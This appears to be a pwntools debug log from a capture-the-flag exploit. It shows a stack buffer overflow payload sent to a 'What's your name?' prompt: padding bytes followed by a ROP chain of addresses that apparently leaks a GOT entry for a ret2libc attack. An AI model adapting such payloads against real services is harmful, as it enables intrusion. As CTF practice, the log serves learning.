 [+] Waiting for debugger: Done
[DEBUG] Received 0x12 bytes:
"What's your name? "
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000020 61 61 61 61 61 61 61 61 33 07 40 00 00 00 00 00 |aaaa|aaaa|3·@
·|····|
00000030 70 07 40 00 00 00 00 00 31 07 40 00 00 00 00 00 |p·@·|····|1·@
·|····|
00000040 18 10 60 00 00 00 00 00 00 00 00 00 00 00 00 00 |··`·|····|···
·|····|
00000050 ec 04 40 00 00 00 00 00 36 06 40 00 00 00 00 00 |··@·|····|6·@
·|····|
00000060 0a |·|
00000061